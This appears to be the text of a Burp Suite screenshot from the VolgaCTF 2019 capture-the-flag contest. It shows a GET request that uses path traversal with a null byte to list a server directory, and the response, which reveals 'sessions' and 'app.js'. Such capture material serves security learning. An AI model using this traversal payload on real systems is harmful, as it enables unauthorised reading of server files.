 Request
Raw Params Headers Hex
GET
//api/images/?year=2018/../../../../../../../../var/www/apps/volga_adminpanel%00
HTTP/1.1
Host: gallery.q.2019.volgactf.ru
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sun, 31 Mar 2019 20:48:45 GMT
Content-Type: application/json
Connection: close
X-Powered-By: Express
cache-control: no-cache, private
Content-Length: 21
["sessions","app.js"]